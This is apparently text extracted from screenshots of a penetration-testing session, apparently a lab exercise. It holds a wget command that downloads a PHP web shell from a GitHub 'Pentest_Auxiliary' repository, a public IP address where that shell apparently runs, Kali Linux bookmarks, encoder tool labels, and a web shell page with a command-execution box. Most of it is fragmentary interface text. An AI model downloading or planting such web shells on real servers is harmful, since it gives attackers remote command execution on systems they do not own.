 wget https://raw.githubusercontent.com/LeoDBMX/Pentest_Auxiliary/main/WebShell.php
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
18.208.97.176/WebShell.php
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Web Shell
Execute a command
Command
Execute